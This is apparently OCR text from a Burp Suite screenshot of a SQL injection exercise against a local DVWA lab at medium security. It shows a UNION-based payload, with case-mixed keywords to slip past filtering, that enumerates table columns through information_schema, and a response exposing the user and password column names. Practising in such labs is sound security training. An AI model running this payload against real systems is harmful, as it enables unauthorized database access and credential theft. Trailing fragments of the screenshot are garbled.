 Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 Content-Length: 131
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1:42001
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:42001/vulnerabilities/sqli/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: security=medium; PHPSESSID=3e3dn436o0bm5g2uvhc426aom3
21 Connection: keep-alive
22
23 id=1 union select 1,gRoUp_cOncaT(0x7c,column_name,0x7c) fRoM information_schema.columns where
table_schema=database()&Submit=Submit
Response
Pretty Raw Hex Render
\n
72
73 <div class="vulnerable_code_area">
74 <form action="#" method="POST">
75 <p>
76 User ID:
77 <select name="id">
<option value="1">
1
</option>
<option value="2">
2
</option>
<option value="3">
3
</option>
<option value="4">
4
</option>
<option value="5">
5
</option>
</select>
78 <input type="submit" name="Submit" value="Submit">
79 </p>
80
81 </form>
82 <pre>
ID: 1 union select 1,gRoUp_cOncaT(0x7c,column_name,0x7c) fRoM information_schema.columns
where table_schema=database()<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 union select 1,gRoUp_cOncaT(0x7c,column_name,0x7c) fRoM information_schema.columns
where table_schema=database()<br />
First name: 1<br />
Surname:
|comment_id|,|comment|,|name|,|user_id|,|first_name|,|last_name|,|user|,|password|,|avatar|
,|last_login|,|failed_login|
</pre>
83 </div>
84
85 <h2>
More Information
</h2>
Inspect
Selection
Selecte
|com
id|,
|pas
iled
Request
Request
Request
Request
Request
Response